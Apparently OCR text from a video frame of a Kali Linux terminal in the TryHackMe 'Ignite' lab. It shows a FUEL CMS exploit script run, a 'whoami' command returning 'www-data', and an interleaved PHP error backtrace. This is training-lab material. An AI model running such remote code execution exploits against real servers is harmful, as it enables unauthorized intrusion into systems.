 Welcome to FUEL CMS ... kali ❐ ignite ● 2 [tmux] 06:22 PM
kali ❐ ignite ● 2 [tmux]
File Actions Edit View Help
root@kali:/home/kali/thm/rooms/ignite/exploits# python fuelcms.py [15/15]
cmd:whoami
systemwww-data
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
Welcome to Fuel CMS
<p>Backtrace:</p>
Getting Started
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created function<br />
Line: 1<br />
Function: preg_match </p>
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php<br />
Line: 932<br />
Function: array_filter </p>
❐ ignite 1 vpn 2 [tmux] eth0:192.168.31.134 tun0:10.8.4.3 18:22